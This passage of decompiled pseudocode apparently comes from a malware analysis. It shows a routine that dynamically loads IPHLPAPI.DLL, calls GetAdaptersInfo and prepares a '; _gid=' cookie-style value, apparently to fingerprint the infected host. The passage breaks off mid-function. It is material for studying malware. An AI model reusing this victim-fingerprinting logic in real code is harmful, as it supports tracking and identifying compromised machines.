 var_gid = L"; _gid=";
v3 = 0i64;
v16 = 0;
LibraryA = LoadLibraryA("IPHLPAPI.DLL");
GetAdaptersInfo = GetProcAddress(LibraryA, "GetAdaptersInfo");
v6 = GetAdaptersInfo;
if ( !GetAdaptersInfo )
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
if ( (GetAdaptersInfo)(0i64, &v16) != 111 )
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
v7 = v16;
if ( !v16 )
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
ProcessHeap = GetProcessHeap();
v9 = HeapAlloc(ProcessHeap, 8u, v7 + 1);
v10 = v9;
if ( !v9 )
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
if ( (v6)(v9, &v16) )
{
  v11 = GetProcessHeap();
  HeapFree(v11, 0, v10);
  return mw_ROL(a1, L"; _gid=", &unk_1800070B0, 1ui64);
}
v13 = v10;